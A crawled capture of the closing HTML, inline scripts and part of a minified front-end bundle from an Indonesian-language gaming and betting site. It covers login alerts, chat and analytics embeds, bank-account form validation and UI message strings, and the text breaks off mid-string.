                //         }).done(function(d){
                //         $('#box-reqctry').html(d);
                //         reLoadHiddenImgs('#box-reqctry');
                //         });
                //     }
                //     return false;
                // }

                // function reLoadHiddenImgs(parent ){
                //     $(parent + ' img[data-lazysrc]').each( function(){
                //         //* set the img src from data-src
                //         $( this ).attr( 'src', $( this ).attr( 'data-lazysrc' ) );
                //         }
                //     );
                // }
  $(document).ready(function () {
                    //suspend-alert
                   // login-alert
                   // promo-disabled-alert
                   // "maintenance-alert";
                   // "comingsoon-alert";
                window.alertLogin=function(e){
                    e.preventDefault();
                    sweetAlert( transMsgs.plsLogin  );
                    return false;
                }

                $(".suspend-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.blockedFrGame);
                        return false;
                });

                $(".login-alert").click(function (e) {
                    if($("#login-modal--layout").length){
                         $("#login-modal--layout").nifty("show")
                    }
                    else {
                        alertLogin(e);
                    }

                    return false;
                });

                $(".maintenance-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameMaintenance);
                        return false;
                });

                $(".comingsoon-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameComingSoon);
                        return false;
                });

                $(".promo-disabled-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert(transMsgs.gamePromoBlock);
                        return false;
                });

                
                                
                if( document.referrer.indexOf(location.protocol + "//" + location.host) === 0){
                        sessionStorage.setItem('isClosedPopUp', 'true');
          }
        var isClosedPopUp = sessionStorage.getItem('isClosedPopUp');
        
         
        
        });


        $("input").focus(function() {
          $("body").addClass("input-focused");
        });
        $("input").focusout(function() {
          $("body").removeClass("input-focused");
        });


</script>

<script>
      var host = window.location.host;        
   
      function convertToLocalDate(){
            console.log('convertToLocalDate');
            $('.js-date').each(function(i ){
                    var dt = $(this).text().trim();
                    var isutc = $(this).hasClass('isutc');

                    if(isutc  ){
    
                        if(dt && dt!= '-' ){

                            if(dt[dt.length - 1] !='Z'){
                                dt = dt + 'Z';
                            }
                            $(this).text(moment.utc(dt).local().format("YYYY-MM-DD | HH:mm:ss"));
                            $(this).removeClass('isutc' );
                        }
                    }        
              });
        }
        

</script>

<script defer type="text/javascript" src="https://www.soindescheveux.org/js/firebase.js"> </script>


    <script type="text/javascript" src="https://www.soindescheveux.org/js/app-desktop.js?v=101.08"> </script>
  
  
 
   <script>
    
    
    
    // and after jQuery has loaded
    (function( i, s, q, l ) {
        for( q = window._q(), l = q.length; i < l; ) {
            $.apply( this, s.call( q[ i++ ] ) );
        }
        window._q = undefined;
    }( 0, Array.prototype.slice ));
  </script>
  <!--Language Option Modal -->
 
 
<div class="nifty-modal slide-in-bottom " id="langModal-mobile">
  <div class="md-content">
    <div class="md-body">
      <div class="wrap language">
        <div class="title">Wilayah dan bahasa</div>
        <div class="overflow-y">
        <table class="table-borderless"> 
           
          <tr>
            <td class="country">Indonesia</td>
            <td></td>
            <td></td>
          </tr>
          <tr>
            <td class="flag-wrap">
              <div class="circle-id"></div>
            </td>
                        <td class="i  ">

              <a href="javascript:void(0)" onclick='change_lang("id")'> Bhs Indonesia</a>
            </td>

                        <td class="i b-line ">

              <a href="javascript:void(0)" onclick='change_lang("en")'> English</a>
            </td>

                        <td class="i b-line ">

              <a href="javascript:void(0)" onclick='change_lang("cn")'> Mandarin</a>
            </td>

                      </tr> 
                </table>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="md-overlay"></div>
<!--END Language Option Modal -->




 



 





  

  <!-- Start of LiveChat (www.livechat.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 13815912;
    window.__lc.integration_name = "manual_channels";
    window.__lc.product_name = "livechat";
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://www.livechat.com/chat-with/13815912/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->
 
  <script>
   if( window.location.href.indexOf('reLogin=yes') >= 0  &&  !window.isAuth){
          if($("#login-modal--layout").length){
                         $("#login-modal--layout").nifty("show")
          }
    }

  $('#dropdownothergameblc').click(function(){
    window.getAllGameBal();
  });
  
  </script> 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8da65bafcaff4a169c2389a1868c8400","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=13815912&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fwww.soindescheveux.org%2F&channel_type=code&origin=livechat&implementation_type=manual_channels&jsonp=__g4dmtgz2tam
body_size: 277
content:
__g4dmtgz2tam({"organization_id":"9f833fdd-98a0-4a17-8599-c8c9087564f2","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"1547.0.1.1003.1897.541.15.1.4.242.4.29.9","localization_version":"4940c52ca0caf914a8b155bf4411bbe5_a5ce65382bd5c52c657373f2375d87d9","language":"id"},"default_widget":"livechat"});

--- FILE ---
content_type: application/javascript
request_url: https://www.soindescheveux.org/js/app-desktop.js?v=101.08
body_size: 33452
content:
!function(e){var t={};function a(n){if(t[n])return t[n].exports;var r=t[n]={i:n,l:!1,exports:{}};return e[n].call(r.exports,r,r.exports,a),r.l=!0,r.exports}a.m=e,a.c=t,a.d=function(e,t,n){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,t){if(1&t&&(e=a(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(a.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)a.d(n,r,function(t){return e[t]}.bind(null,r));return n},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="/",a(a.s=11)}([function(e,t,a){!function(t,a){var n=function(e,t,a){"use strict";var n,r;if(function(){var t,a={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in r=e.lazySizesConfig||e.lazysizesConfig||{},a)t in r||(r[t]=a[t])}(),!t||!t.getElementsByClassName)return{init:function(){},cfg:r,noSupport:!0};var i=t.documentElement,o=e.HTMLPictureElement,s=e.addEventListener.bind(e),c=e.setTimeout,l=e.requestAnimationFrame||c,d=e.requestIdleCallback,u=/^picture$/i,m=["load","error","lazyincluded","_lazyloaded"],f={},h=Array.prototype.forEach,p=function(e,t){return f[t]||(f[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),f[t].test(e.getAttribute("class")||"")&&f[t]},b=function(e,t){p(e,t)||e.setAttribute("class",(e.getAttribute("class")||"").trim()+" "+t)},g=function(e,t){var a;(a=p(e,t))&&e.setAttribute("class",(e.getAttribute("class")||"").replace(a," "))},w=function(e,t,a){var n=a?"addEventListener":"removeEventListener";a&&w(e,t),m.forEach((function(a){e[n](a,t)}))},$=function(e,a,r,i,o){var s=t.createEvent("Event");return r||(r={}),r.instance=n,s.initEvent(a,!i,!o),s.detail=r,e.dispatchEvent(s),s},v=function(t,a){var n;!o&&(n=e.picturefill||r.pf)?(a&&a.src&&!t.getAttribute("srcset")&&t.setAttribute("srcset",a.src),n({reevaluate:!0,elements:[t]})):a&&a.src&&(t.src=a.src)},k=function(e,t){return(getComputedStyle(e,null)||{})[t]},y=function(e,t,a){for(a=a||e.offsetWidth;a<r.minSize&&t&&!e._lazysizesWidth;)a=t.offsetWidth,t=t.parentNode;return a},C=(fe=[],he=[],pe=fe,be=function(){var e=pe;for(pe=fe.length?he:fe,ue=!0,me=!1;e.length;)e.shift()();ue=!1},ge=function(e,a){ue&&!a?e.apply(this,arguments):(pe.push(e),me||(me=!0,(t.hidden?c:l)(be)))},ge._lsFlush=be,ge),x=function(e,t){return t?function(){C(e)}:function(){var t=this,a=arguments;C((function(){e.apply(t,a)}))}},q=function(e){var t,n,r=function(){t=null,e()},i=function(){var e=a.now()-n;e<99?c(i,99-e):(d||r)(r)};return function(){n=a.now(),t||(t=c(i,99))}},A=(U=/^img$/i,K=/^iframe$/i,G="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),W=0,V=0,Y=-1,Z=function(e){V--,(!e||V<0||!e.target)&&(V=0)},X=function(e){return null==H&&(H="hidden"==k(t.body,"visibility")),H||!("hidden"==k(e.parentNode,"visibility")&&"hidden"==k(e,"visibility"))},Q=function(e,a){var n,r=e,o=X(e);for(B-=a,J+=a,E-=a,D+=a;o&&(r=r.offsetParent)&&r!=t.body&&r!=i;)(o=(k(r,"opacity")||1)>0)&&"visible"!=k(r,"overflow")&&(n=r.getBoundingClientRect(),o=D>n.left&&E<n.right&&J>n.top-1&&B<n.bottom+1);return o},ee=function(){var e,a,o,s,c,l,d,u,m,f,h,p,b=n.elements;if((I=r.loadMode)&&V<8&&(e=b.length)){for(a=0,Y++;a<e;a++)if(b[a]&&!b[a]._lazyRace)if(!G||n.prematureUnveil&&n.prematureUnveil(b[a]))se(b[a]);else if((u=b[a].getAttribute("data-expand"))&&(l=1*u)||(l=W),f||(f=!r.expand||r.expand<1?i.clientHeight>500&&i.clientWidth>500?500:370:r.expand,n._defEx=f,h=f*r.expFactor,p=r.hFac,H=null,W<h&&V<1&&Y>2&&I>2&&!t.hidden?(W=h,Y=0):W=I>1&&Y>1&&V<6?f:0),m!==l&&(O=innerWidth+l*p,z=innerHeight+l,d=-1*l,m=l),o=b[a].getBoundingClientRect(),(J=o.bottom)>=d&&(B=o.top)<=z&&(D=o.right)>=d*p&&(E=o.left)<=O&&(J||D||E||B)&&(r.loadHidden||X(b[a]))&&(F&&V<3&&!u&&(I<3||Y<4)||Q(b[a],l))){if(se(b[a]),c=!0,V>9)break}else!c&&F&&!s&&V<4&&Y<4&&I>2&&(M[0]||r.preloadAfterLoad)&&(M[0]||!u&&(J||D||E||B||"auto"!=b[a].getAttribute(r.sizesAttr)))&&(s=M[0]||b[a]);s&&!c&&se(s)}},te=function(e){var t,n=0,i=r.throttleDelay,o=r.ricTimeout,s=function(){t=!1,n=a.now(),e()},l=d&&o>49?function(){d(s,{timeout:o}),o!==r.ricTimeout&&(o=r.ricTimeout)}:x((function(){c(s)}),!0);return function(e){var r;(e=!0===e)&&(o=33),t||(t=!0,(r=i-(a.now()-n))<0&&(r=0),e||r<9?l():c(l,r))}}(ee),ae=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:(Z(e),b(t,r.loadedClass),g(t,r.loadingClass),w(t,re),$(t,"lazyloaded"))},ne=x(ae),re=function(e){ne({target:e.target})},ie=function(e){var t,a=e.getAttribute(r.srcsetAttr);(t=r.customMedia[e.getAttribute("data-media")||e.getAttribute("media")])&&e.setAttribute("media",t),a&&e.setAttribute("srcset",a)},oe=x((function(e,t,a,n,i){var o,s,l,d,m,f;(m=$(e,"lazybeforeunveil",t)).defaultPrevented||(n&&(a?b(e,r.autosizesClass):e.setAttribute("sizes",n)),s=e.getAttribute(r.srcsetAttr),o=e.getAttribute(r.srcAttr),i&&(d=(l=e.parentNode)&&u.test(l.nodeName||"")),f=t.firesLoad||"src"in e&&(s||o||d),m={target:e},b(e,r.loadingClass),f&&(clearTimeout(T),T=c(Z,2500),w(e,re,!0)),d&&h.call(l.getElementsByTagName("source"),ie),s?e.setAttribute("srcset",s):o&&!d&&(K.test(e.nodeName)?function(e,t){var a=e.getAttribute("data-load-mode")||r.iframeLoadMode;0==a?e.contentWindow.location.replace(t):1==a&&(e.src=t)}(e,o):e.src=o),i&&(s||d)&&v(e,{src:o})),e._lazyRace&&delete e._lazyRace,g(e,r.lazyClass),C((function(){var t=e.complete&&e.naturalWidth>1;f&&!t||(t&&b(e,r.fastLoadedClass),ae(m),e._lazyCache=!0,c((function(){"_lazyCache"in e&&delete e._lazyCache}),9)),"lazy"==e.loading&&V--}),!0)})),se=function(e){if(!e._lazyRace){var t,a=U.test(e.nodeName),n=a&&(e.getAttribute(r.sizesAttr)||e.getAttribute("sizes")),i="auto"==n;(!i&&F||!a||!e.getAttribute("src")&&!e.srcset||e.complete||p(e,r.errorClass)||!p(e,r.lazyClass))&&(t=$(e,"lazyunveilread").detail,i&&R.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,V++,oe(e,t,i,n,a))}},ce=q((function(){r.loadMode=3,te()})),le=function(){3==r.loadMode&&(r.loadMode=2),ce()},de=function(){F||(a.now()-j<999?c(de,999):(F=!0,r.loadMode=3,te(),s("scroll",le,!0)))},{_:function(){j=a.now(),n.elements=t.getElementsByClassName(r.lazyClass),M=t.getElementsByClassName(r.lazyClass+" "+r.preloadClass),s("scroll",te,!0),s("resize",te,!0),s("pageshow",(function(e){if(e.persisted){var a=t.querySelectorAll("."+r.loadingClass);a.length&&a.forEach&&l((function(){a.forEach((function(e){e.complete&&se(e)}))}))}})),e.MutationObserver?new MutationObserver(te).observe(i,{childList:!0,subtree:!0,attributes:!0}):(i.addEventListener("DOMNodeInserted",te,!0),i.addEventListener("DOMAttrModified",te,!0),setInterval(te,999)),s("hashchange",te,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach((function(e){t.addEventListener(e,te,!0)})),/d$|^c/.test(t.readyState)?de():(s("load",de),t.addEventListener("DOMContentLoaded",te),c(de,2e4)),n.elements.length?(ee(),C._lsFlush()):te()},checkElems:te,unveil:se,_aLSL:le}),R=(N=x((function(e,t,a,n){var r,i,o;if(e._lazysizesWidth=n,n+="px",e.setAttribute("sizes",n),u.test(t.nodeName||""))for(i=0,o=(r=t.getElementsByTagName("source")).length;i<o;i++)r[i].setAttribute("sizes",n);a.detail.dataAttr||v(e,a.detail)})),S=function(e,t,a){var n,r=e.parentNode;r&&(a=y(e,r,a),(n=$(e,"lazybeforesizes",{width:a,dataAttr:!!t})).defaultPrevented||(a=n.detail.width)&&a!==e._lazysizesWidth&&N(e,r,n,a))},L=q((function(){var e,t=_.length;if(t)for(e=0;e<t;e++)S(_[e])})),{_:function(){_=t.getElementsByClassName(r.autosizesClass),s("resize",L)},checkElems:L,updateElem:S}),P=function(){!P.i&&t.getElementsByClassName&&(P.i=!0,R._(),A._())};var _,N,S,L;var M,F,T,I,j,O,z,B,E,D,J,H,U,K,G,W,V,Y,Z,X,Q,ee,te,ae,ne,re,ie,oe,se,ce,le,de;var ue,me,fe,he,pe,be,ge;return c((function(){r.init&&P()})),n={cfg:r,autoSizer:R,loader:A,init:P,uP:v,aC:b,rC:g,hC:p,fire:$,gW:y,rAF:C}}(t,t.document,Date);t.lazySizes=n,e.exports&&(e.exports=n)}("undefined"!=typeof window?window:{})},function(e,t){!function(e){e(document).on("click","[data-trigger='modal'], [data-trigger='nifty']",(function(){var t=e(this).data("target");return e(t).nifty("show"),!1})),e(document).on("click",".md-overlay",(function(t){return t.stopPropagation(),e(this).prev().data("isnotcloseoverlay")||e(".nifty-modal.md-show").nifty("hide"),!1})),e(document).on("click",".nifty-modal.md-show .md-close",(function(t){return t.stopPropagation(),e(this).closest(".nifty-modal.md-show").nifty("hide"),!1})),e.fn.extend({nifty:function(t){var a,n=this,r="transitionend webkitTransitionEnd oTransitionEnd otransitionend MSTransitionEnd";return"show"==t?(a=!1,e(n).trigger("show.nifty.modal"),e(n).one(r,(function(t){a||(a=!0,t.preventDefault(),t.stopPropagation(),e(n).trigger("shown.nifty.modal"))})),e(n).addClass("md-show")):"hide"==t&&function(){var t=!1;e(n).trigger("hide.nifty.modal"),e(n).one(r,(function(a){t||(t=!0,a.preventDefault(),a.stopPropagation(),e(n).trigger("hidden.nifty.modal"))})),e(n).removeClass("md-show")}(),this}})}(jQuery)},function(e,t,a){!function(e){function t(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=JSON.stringify(e),n=(null==e?void 0:e.status)||0,r=(null==e?void 0:e.statusText)||"",i=(null==e?void 0:e.readyState)||"",o="[XHR Fail] status: ".concat(n,", readyState: ").concat(i,", statusText: ").concat(r);storeErrorLog({message:"[XHR Value]->".concat(a),source:"ajaxForm-network-fail",lineno:null,colno:null,stack:o,userAgent:navigator.userAgent,requestFormData:JSON.stringify(t.formData||{}),requestUrl:t.formAction||null,url:window.location.href,agentCode:window.agentCode||null}),sweetAlert("Request failed ->"+t.formAction||!1)}function a(e,t,a){var n=JSON.stringify(e),r=(null==e?void 0:e.status)||0,i=(null==e?void 0:e.statusText)||"",o=(null==e?void 0:e.readyState)||"",s="[XHR Fail] status: ".concat(r,", readyState: ").concat(o,", statusText: ").concat(i,", error: ").concat(a);storeErrorLog({message:"[XHR Value]->".concat(n),source:"ajaxForm-fail",lineno:null,colno:null,stack:s,userAgent:navigator.userAgent,url:window.location.href,agentCode:window.agentCode||null});var c="";if(e.responseJSON){if(c=e.responseJSON.message,e.responseJSON.hasOwnProperty("errors")&&e.responseJSON.errors){var l=e.responseJSON.errors;for(var d in c+="\n Errors :",l)l[d]&&(c+="\n"+l[d])}}else c=e.responseText;sweetAlert(c)}window.xhr_get=function(t){return e.ajax({url:t,type:"get",beforeSend:showLoadingImgFn}).always((function(){removeLoadingImgFn()})).fail((function(e,t,a){sweetAlert(e.responseText)}))},window.showLoadingImgFn=function(){e("#loading--layout").nifty("show")},window.removeLoadingImgFn=function(){e("#loading--layout").nifty("hide")},window.json_get=function(t,a,n){return e.ajax({url:t,method:"GET",type:"get",dataType:"json",beforeSend:function(){a&&a()}}).always((function(){n&&n()})).fail((function(e,t,a){var n=e.responseJSON?e.responseJSON.message:e.responseText,r=!1;n==transMsgs.sessionExpired&&(r=!0),sweetAlert(n,null,null,null,r)}))},window.ajax_submit=function(n){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,i=3,o=1e3,s=new FormData(n);return e.ajax({url:e(n).attr("action"),type:"POST",data:s,processData:!1,contentType:!1,cache:!1}).then((function(e){return e}),(function(c,l,d){if(0===c.readyState&&0===c.status){if(r<i)return console.warn("Retrying... (".concat(r+1,"/").concat(i,")")),new Promise((function(e){setTimeout((function(){e(window.ajax_submit(n,r+1))}),o)}));var u={};return s.forEach((function(e,t){return u[t]=e})),t(c,{formData:u,formAction:e(n).attr("action")}),Promise.reject(c)}return a(c,l,d),Promise.reject(c)})).always((function(){e(n).find('button[type="submit"]').prop("disabled",!1)}))},window.json_post=function(t,n,r,i){return e.ajax({url:t,method:"POST",type:"POST",data:n,dataType:"json",beforeSend:function(){r&&r()}}).always((function(){i&&i()})).fail((function(e,t,n){a(e,t,n)}))},e.ajaxSetup({headers:{"X-CSRF-TOKEN":e('meta[name="csrf-token"]').attr("content")}})}(jQuery)},function(e,t){$(document).on("click","#bank_deposit_confirm",(function(){return $("#regbank_popup__depo").nifty("hide"),$("#btn_add_ubank__depo").prop("disabled",!1),!1})),$(document).on("click","#pulsa_add_cancel",(function(){return $("#regbank_popup__depo").nifty("hide"),$("#btn_add_ubank__depo").prop("disabled",!1),!1}));var a=/^[^0-9*|\":<>[\]{}`\\()';@#%^*&$~!,`.=+_?-]+$/;"HKD"!=window.currencyCode&&"IDR"!=window.currencyCode||(a=/^\s{0,1}[a-zA-Z-.\/,\']+(?:\s[a-zA-Z]+)*\s{0,1}$/),window.bindBankRegFormVal=function(e){var t,n,r,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";$(e).submit((function(e){e.preventDefault()})).validate({rules:{name:{required:!0,pattern:a,minlength:3},acc_no:{required:!0,minlength:function(e){return $("#acc_no").attr("minlength")},maxlength:function(e){return $("#acc_no").attr("maxlength")},pattern:/^[0-9]+$/,remote:{param:{url:"/checkAccNo",type:"post",dataType:"json",data:{acc_type:5}}}},bsb_no:{required:!0,minlength:function(e){return $("#bsb_no").attr("minlength")},maxlength:function(e){return $("#bsb_no").attr("maxlength")},pattern:/^[0-9]+$/},ifsc_code:{required:!0,minlength:function(e){return $("#ifsc_code").attr("minlength")},maxlength:function(e){return $("#ifsc_code").attr("maxlength")},pattern:/^(?=.*[A-Za-z])(?=.*\d)[A-Za-z\d]{11}$/},agency_code:{minlength:1,maxlength:4,pattern:/^[0-9]+$/},bank_name:{required:!0}},messages:{name:{required:transMsgs.accountFullNameRequired,pattern:transMsgs.fullNamesConsistOfAlphabets,minlength:transMsgs.minimumThreeCharatersRequired},acc_no:{required:transMsgs.bankAccountNumberRequired,pattern:transMsgs.bankAccountPattern,minlength:function(e){var t=$("#acc_no").attr("minlength");transMsgs.minimumEightLetterRequired;return 13==t?transMsgs.minimum13LetterRequired:10==t?transMsgs.minimum10LetterRequired:12==t?transMsgs.minimum12LetterRequired:15==t?transMsgs.minimum15LetterRequired:transMsgs.minimumEightLetterRequired},maxlength:transMsgs.maximumTwentycharaters,remote:transMsgs.bankAccountNamesNotAvailable},agency_code:{required:transMsgs.agencyCodeRequired,pattern:transMsgs.agencyCodePattern,minlength:transMsgs.minimumOneLetterRequired,maxlength:transMsgs.maximumFourcharaters},bsb_no:{required:transMsgs.bsbCodeRequired,pattern:transMsgs.bsbCodePattern,minlength:transMsgs.minimum6LetterRequired,maxlength:transMsgs.maximum6charaters},ifsc_code:{required:transMsgs.ifscCodeRequired,pattern:transMsgs.ifscCodePattern,minlength:transMsgs.minimum11charaters,maxlength:transMsgs.maximum11charaters},bank_name:{required:transMsgs.bankRequired}},errorElement:"em",errorPlacement:function(e,t){e.addClass("help-block"),t.addClass("has-feedback"),"checkbox"===t.prop("type")?e.insertAfter(t.parent("label")):e.insertAfter(t),t.next("i")[0]||$("<i class='icon-cancel form-control-feedback absolute'></i>").insertAfter(t)},success:function(e,t){$(t).next("i")[0]||$("<i class='icon-checkmark  form-control-feedback absolute'></i>").insertAfter($(t))},highlight:function(e,t,a){$(e).addClass("has-error").removeClass("has-success"),$(e).next("i").addClass("icon-cancel").removeClass("icon-checkmark")},unhighlight:function(e,t,a){$(e).addClass("has-success").removeClass("has-error"),$(e).next("i").addClass("icon-checkmark").removeClass("icon-cancel")},submitHandler:function(e,t){$("button[type=submit]").prop("disabled",!0),t.preventDefault();var a=$(e).serialize();return json_post(window.uriPrefix+"/add-user-bank",a).done((function(e){if($("#regbank_popup__depo").nifty("hide"),$("#btn_add_ubank__depo").prop("disabled",!1),""!=i&&"bounus_add_bank"==i)return sweetAlert(e.m,"success","Success"),location.reload(),!0;var t=$("select#bank_user_id");t.html(""),t.append('<option selected value="">Select <span class="txt_metod_name">Bank</span> </option>');var a=e.data;if(a&&a.length>0){for(var n=0;n<a.length;n++){var r="",o="";1!=a[n].status&&(r="disble",o="disabled='true'");var s='<option status = "'+a[n].status+'" class="'+r+'" value="'+a[n].bank_id+'"  data-metName="'+a[n].method_name+'"  data-method="'+a[n].method+'" '+o+">"+a[n].bank_name+"-"+a[n].acc_no+"</option>";t.append(s)}$("#full_name")&&($("#full_name").val(e.data[0].acc_name),$("#full_name").prop("readonly",!0))}return t.data("originalHTML",t.html()),window.setBankUserOptions(5),sweetAlert(e.m,"success","Success"),$("button[type=submit]").prop("disabled",!1),!0})).fail((function(){return $("button[type=submit]").prop("disabled",!1),!1})),!1}}),t=$("#acc_no").attr("minlength"),n=$("#acc_no").attr("maxlength"),$("#bankOpts--register").on("change",(function(){if(r=$(this).find("option:selected").attr("data-bcode"),console.log(r),"MDR"==r||"MDRLV"==r)e=13,a=13;else if("BNI"==r||"BCA"==r||"BSI"==r||"BLA"==r)e=10,a=10;else if("DMN"==r)e=10,a=12;else if("ALADIN"==r||"ALLO"==r)e=10,a=13;else if("BRI"==r)e=15,a=15;else if("CIMBN"==r||"BANKJAGO"==r||"SEABANK"==r)e=12,a=12;else var e=t,a=n;$("#acc_no").attr("minlength",e),$("#acc_no").attr("maxlength",a)}))},window.setBankUserOptions=function(e){var t=$("select#bank_user_id");window.restoreOptions(t);var a=t.find("option").not("[data-method="+e+"]").not('[value=""]');5==e&&(a=a.not("[data-method=7]")),window.removeOptions(t,a)},window.setOriginalSelect=function(e){null==e.data("originalHTML")&&e.data("originalHTML",e.html())},window.removeOptions=function(e,t){window.setOriginalSelect(e),t.remove()},window.restoreOptions=function(e){var t=e.data("originalHTML");null!=t&&e.html(t)},window.bindNewFundRegFormVal=function(e){$(e).submit((function(e){e.preventDefault()})).validate({rules:{mobileno:{required:!0,pattern:/^[0-9]+$/},bank_name:{required:!0},name:{required:!0,pattern:a,minlength:3}},messages:{name:{required:transMsgs.mobileNumberRequired,pattern:transMsgs.fullNamesConsistAlphabets,minlength:transMsgs.minimumThreeCharatersRequired},mobileno:{required:transMsgs.mobileNumberRequired,pattern:transMsgs.mobileNumberNumbersOnly,remote:transMsgs.mobileNumberNotAvailable},bank_name:{required:transMsgs.bankRequired}},errorElement:"em",errorPlacement:function(e,t){e.addClass("help-block"),t.addClass("has-feedback"),"checkbox"===t.prop("type")?e.insertAfter(t.parent("label")):e.insertAfter(t),t.next("i")[0]||$("<i class='icon-cancel form-control-feedback absolute'></i>").insertAfter(t)},success:function(e,t){$(t).next("i")[0]||$("<i class='icon-checkmark  form-control-feedback absolute'></i>").insertAfter($(t))},highlight:function(e,t,a){$(e).addClass("has-error").removeClass("has-success"),$(e).next("i").addClass("icon-cancel").removeClass("icon-checkmark")},unhighlight:function(e,t,a){$(e).addClass("has-success").removeClass("has-error"),$(e).next("i").addClass("icon-checkmark").removeClass("icon-cancel")},submitHandler:function(e,t){$("button[type=submit]").prop("disabled",!0),t.preventDefault();var a=$(e).serialize();return json_post(window.uriPrefix+"/add-user-pulsa",a).done((function(t){$("#regbank_popup__depo").nifty("hide"),$("#btn_add_ubank__depo").prop("disabled",!1);var a=$("select#bank_user_id");a.html(""),a.append('<option selected value="">Pilih <span class="txt_metod_name">Pulsa</span> </option>');var n=t.data;if(n&&n.length>0)for(var r=0;r<n.length;r++){var i="",o="";1!=n[r].status&&(i="disble",o="disabled='true'");var s='<option class="'+i+'"value="'+n[r].bank_id+'"  data-metName="'+n[r].method_name+'"  data-method="'+n[r].method+'" '+o+'><span class="sel-lvl-2">'+n[r].bank_name+"-"+n[r].acc_no+"</span>               </option>";a.append(s)}return a.data("originalHTML",a.html()),window.setBankUserOptions($(e).find('input[name="method"]').val()),sweetAlert(t.m,"success","Success"),$("button[type=submit]").prop("disabled",!1),!0})).fail((function(){return $("button[type=submit]").prop("disabled",!1),!1})),!1}})}},function(e,t){switch(window.lang){case"id":window.transMsgs={cfTimeout:"Jaringan Terputus, Silakan Coba Refresh kembali",sessionExpired:"Mohon login untuk melanjutkan. Sesi Anda sudah berakhir.",cfChallenge:"Sistem perlu meninjau keamanan koneksi Anda sebelum melanjutkan. Silakan Coba Refresh kembali",transFailedAmt0:"Transfer SEMUA ke dompet gagal. Jumlah Transfer harus lebih dari 0",currentPwdRequired:"Kata Sandi Saat Ini diperlukan",currentPwd5Chars:"Kata Sandi saat ini harus lebih dari 5 karakter",newPwdRequired:"Kata Sandi Baru diperlukan",newPwd5Chars:"Kata sandi baru harus lebih dari 5 karakter",confirmPwdRequired:"Konfirmasi Kata Sandi diperlukan",confirmPwd5chars:"Konfirmasi Kata Sandi harus lebih dari 5 karakter",confirmPwdNotMatched:"Konfirmasi Kata Sandi harus cocok dengan Kata Sandi Baru.",copied:"Disalin ke papan klip: ",emailRequired:"Email tidak boleh kosong",emailInvalid:"Email tidak valid",captchaRequired:"Captcha Diperlukan",captchaInvalid:"Captcha tidak valid",minimum4LetterRequired:"Diperlukan minimal 4 karakter",userNameRequired:"Username diperlukan dan tidak boleh kosong",pwdRequired:"Kata sandi diperlukan dan tidak boleh kosong",plsLogin:"Silahkan login terlebih dahulu sebelum membuka permainan",blockedFrGame:"Untuk saat ini Anda tidak dapat bermain permainan ini, silahkan hubungi CS untuk info lebih lanjut.",gameMaintenance:"Game sedang dalam maintenance.",gameComingSoon:"Game ini akan datang",pageComingSoon:"Halaman akan segera hadir",gamePromoBlock:"Game yang Anda klik bukan milik kategori promosi yang sedang berjalan. Setelah promosi selesai, Anda dapat kembali bermain",forgotPwdEmail:"Perubahan password Anda telah dikirim ke Email. Silahkan reset melalui Email Anda yang terdaftar. Jika Anda tidak menemukan pesan email di kotak 